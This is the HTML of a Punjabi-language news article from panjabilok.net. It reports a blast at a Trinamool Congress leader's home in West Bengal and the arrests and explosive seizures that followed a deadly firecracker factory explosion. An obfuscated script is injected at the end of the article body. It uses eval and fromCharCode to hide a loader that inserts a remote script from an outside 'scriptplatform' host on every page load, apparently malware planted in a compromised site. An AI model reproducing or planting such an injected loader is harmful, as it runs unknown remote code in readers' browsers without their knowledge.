<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/news/"><span>ਖਬਰਾਂ</span></a></li><li class="trail-item trail-end current"><span>ਪੱਛਮੀ ਬੰਗਾਲ ਦੇ ਟੀਐਮਸੀ ਆਗੂ ਦੇ ਘਰ ਹੋਇਆ ਧਮਾਕਾ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-48068" class="post-48068 post type-post status-publish format-standard has-post-thumbnail hentry category-crime category-politics category-news">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/crime/" class="cat-15" rel="category tag">ਅਪਰਾਧ</a><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਪੱਛਮੀ ਬੰਗਾਲ ਦੇ ਟੀਐਮਸੀ ਆਗੂ ਦੇ ਘਰ ਹੋਇਆ ਧਮਾਕਾ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>May 23, 2023</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="400" height="225" src="https://panjabilok.net/wp-content/uploads/2022/11/blast.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2022/11/blast.jpg 400w, https://panjabilok.net/wp-content/uploads/2022/11/blast-300x169.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></div>
			<div class="entry-content clearfix">
				<p><strong>ਕੋਲਕਾਤਾ-</strong>ਪੱਛਮੀ ਬੰਗਾਲ ਵਿਚ ਪਿਛਲੇ 7 ਦਿਨਾਂ ਦੇ ਅੰਦਰ ਤੀਜਾ ਧਮਾਕਾ ਹੋਇਆ ਹੈ। ਬੀਰਭੂਮ ਜ਼ਿਲ੍ਹੇ ਵਿਚ ਕਥਿਤ ਤੌਰ &#8216;ਤੇ ਤ੍ਰਿਣਮੂਲ ਕਾਂਗਰਸ ਦੇ ਇਕ ਸਥਾਨਕ ਆਗੂ ਦੇ ਘਰ ਵਿਚ ਹੋਏ ਤਾਜ਼ਾ ਧਮਾਕੇ ਵਿਚ ਕਿਸੇ ਦੇ ਜ਼ਖ਼ਮੀ ਹੋਣ ਦੀ ਸੂਚਨਾ ਨਹੀਂ ਹੈ। ਸੂਬੇ ਦੇ ਦੱਖਣ 24 ਪਰਗਨਾ ਜ਼ਿਲ੍ਹੇ ਦੇ ਬਜਬਜ ਇਲਾਕੇ ਵਿਚ ਐਤਵਾਰ ਨੂੰ ਨਾਜਾਇਜ਼ ਪਟਾਕਾ ਕਾਰਖ਼ਾਨੇ ਵਿਚ ਹੋਏ ਧਮਾਕੇ ਵਿਚ ਇਕ ਨਾਬਾਲਗ ਤੇ ਦੋ ਔਰਤਾਂ ਦੀ ਮੌਤ ਹੋ ਗਈ ਤੇ ਕਈ ਲੋਕ ਝੁਲਸ ਗਏ ਸਨ। ਇਸ ਸਬੰਧੀ ਇਕ ਅਧਿਕਾਰੀ ਨੇ ਦੱਸਿਆ ਕਿ ਪੁਲਸ ਨੇ ਐਤਵਾਰ ਤੇ ਸੋਮਵਾਰ ਦੀ ਦਰਮਿਆਨੀ ਰਾਤ ਵਿਚ ਘੱਟੋ-ਘੱਟ 30 ਲੋਕਾਂ ਨੂੰ ਇਲਾਕੇ ਵਿਚ ਨਾਜਾਇਜ਼ ਤੌਰ &#8216;ਤੇ ਪਟਾਕੇ ਬਣਾਉਣ ਦੇ ਦੋਸ਼ ਹੇਠ ਗ੍ਰਿਫ਼ਤਾਰ ਕੀਤਾ ਤੇ ਛਾਪੇਮਾਰੀ ਦੌਰਾਨ ਵੱਖ-ਵੱਖ ਘਰਾਂ ਤੋਂ ਭਾਰੀ ਮਾਤਰਾ ਵਿਚ ਵਿਸਫੋਟਕ ਜ਼ਬਤ ਕੀਤੇ।<br />
ਘਟਨਾ ਤੋਂ ਬਾਅਦ ਸਥਾਨਕ ਲੋਕਾਂ ਨੇ ਪੁਲਸ ਦੇ ਬਿਆਨ ਦਾ ਵਿਰੋਧ ਕੀਤਾ। ਉਨ੍ਹਾਂ ਦਾਅਵਾ ਕੀਤਾ ਕਿ ਜ਼ਬਤ ਕੀਤੇ ਗਏ ਵਿਸਫੋਟਕ &#8220;ਕਾਨੂੰਨੀ ਤੌਰ &#8216;ਤੇ ਖਰੀਦੇ ਗਏ ਸਨ&#8221; ਅਤੇ ਉਨ੍ਹਾਂ ਕੋਲ ਪਟਾਕੇ ਬਣਾਉਣ ਦੇ ਲਾਇਸੰਸ ਸਨ। ਇਲਾਕੇ ਵਿਚ ਇਕ ਪਟਾਕੇ ਬਣਾਉਣ ਵਾਲੀ ਇਕਾਈ ਦੇ ਮਾਲਕ ਸਜਲ ਦਾਸ ਨੇ ਕਿਹਾ, &#8220;ਇਹ ਤਸ਼ੱਦਦ ਹੈ। ਅਸੀਂ ਪਟਾਕੇ ਬਣਾਉਣ ਦੇ ਲਾਇਸੰਸਧਾਰਕ ਹਾਂ। ਪੁਲਸ ਨੇ ਸਾਡੇ ਕੋਲੋਂ ਜੋ ਵਿਸਫੋਟਕ ਜ਼ਬਤ ਕੀਤਾ ਹੈ, ਉਹ ਅਸੀਂ ਕਾਨੂੰਨੀ ਤੌਰ &#8216;ਤੇ ਖਰੀਦਿਆ ਹੈ। ਇਹ ਗਲਤ ਢੰਗ ਨਾਲ ਜ਼ਬਤ ਕੀਤਾ ਗਿਆ ਹੈ। ਅਸੀਂ ਗਰੀਬ ਹਾਂ। ਇਹ ਯਕੀਨੀ ਤੌਰ &#8216;ਤੇ ਸਾਡੀ ਰੋਜ਼ੀ-ਰੋਟੀ ਨੂੰ ਤਬਾਹ ਕਰ ਦੇਵੇਗਾ।&#8221;<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%85%e0%a8%b2-%e0%a8%a8%e0%a9%80%e0%a8%a8%e0%a9%8b-%e0%a8%95%e0%a8%be%e0%a8%b0%e0%a8%a8-%e0%a8%a6%e0%a9%81%e0%a8%a8%e0%a9%80%e0%a8%86-%e0%a8%a6%e0%a9%80-3-%e0%a8%9f%e0%a9%8d%e0%a8%b0%e0%a8%bf/" rel="prev"><span> Previous Article</span> <p>ਅਲ ਨੀਨੋ ਕਾਰਨ ਦੁਨੀਆ ਦੀ 3 ਟ੍ਰਿਲੀਅਨ ਡਾਲਰ ਦੀ ਅਰਥਵਿਵਸਥਾ ਹੋ ਸਕਦੀ ਖਤਮ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%ac%e0%a8%b2%e0%a9%80%e0%a8%86-%e0%a8%9a-%e0%a8%95%e0%a8%bf%e0%a8%b8%e0%a8%bc%e0%a8%a4%e0%a9%80-%e0%a8%aa%e0%a8%b2%e0%a8%9f%e0%a8%a3-%e0%a8%a8%e0%a8%be%e0%a8%b2-4-%e0%a8%a6%e0%a9%80-%e0%a8%ae/" rel="next"><span> Next Article</span> <p>ਬਲੀਆ &#8216;ਚ ਕਿਸ਼ਤੀ ਪਲਟਣ ਨਾਲ 4 ਦੀ ਮੌਤ, 24 ਲਾਪਤਾ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%AA%E0%A9%B1%E0%A8%9B%E0%A8%AE%E0%A9%80-%E0%A8%AC%E0%A9%B0%E0%A8%97%E0%A8%BE%E0%A8%B2-%E0%A8%A6%E0%A9%87-%E0%A8%9F%E0%A9%80%E0%A8%90%E0%A8%AE%E0%A8%B8%E0%A9%80-%E0%A8%86%E0%A8%97%E0%A9%82/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='48068' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
